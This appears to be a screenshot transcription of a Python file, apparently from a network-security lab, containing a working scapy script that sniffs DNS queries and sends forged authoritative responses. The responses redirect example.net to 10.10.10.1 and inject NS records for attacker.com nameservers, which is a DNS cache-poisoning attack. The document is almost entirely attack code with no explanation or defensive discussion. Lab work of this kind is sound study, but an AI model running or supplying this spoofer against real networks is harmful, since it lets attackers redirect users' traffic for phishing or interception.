 Search
poisonattack.py 9+
Users > vellichastrxism > Desktop > Network-Security > poisonattack.py > ...
1 from scapy.all import *
2
3
4 def spoof_dns(pkt):
5 if (DNS in pkt and b'example.net' in pkt[DNS].qd.qname):
6 # Swap the source and destination IP address
7 IPpkt = IP(dst=pkt[IP].src, src=pkt[IP].dst)
8 # Swap the source and destination port number
9 UDPpkt = UDP(dport=pkt[UDP].sport, sport=53)
10 # The Answer Section
11 Anssec = DNSRR(rrname=pkt[DNS].qd.qname, type='A', ttl=303030, rdata='10.10.10.1')
12 # The Authority Section
13 NSsec1 = DNSRR(rrname='example.net', type='NS', ttl=90000, rdata='ns1.attacker.com')
14 NSsec2 = DNSRR(rrname='example.net', type='NS', ttl=90000, rdata='ns2.attacker.com')
15 # The Addition Section
16 Addsec1 = DNSRR(rrname='ns1.attacker.com', type='A', ttl=90000, rdata='10.10.10.1')
17 Addsec2 = DNSRR(rrname='ns2.attacker.com', type='A', ttl=90000, rdata='10.10.10.2')
18 # Construct the DNS packet
19 DNSpkt = DNS(id=pkt[DNS].id, qd=pkt[DNS].qd, aa=1, rd=0, qr=1, qdcount=1,
20 ancount=1, nscount=2, arcount=2, an=Anssec, ns=NSsec1 / NSsec2, ar=Addsec1 / Addsec2)
21 # Construct the entire IP packet
22 spoofpkt = IPpkt / UDPpkt / DNSpkt
23 send(spoofpkt)
24
25
26 # Sniff UDP query packets and invoke spoof_dns().
27 pkt = sniff(filter='udp and dst port 53', prn=spoof_dns)
28
0 19 0 Ln 1, Col 1 Spaces: 4 UTF-8 LF Python 3.12.2 64-bit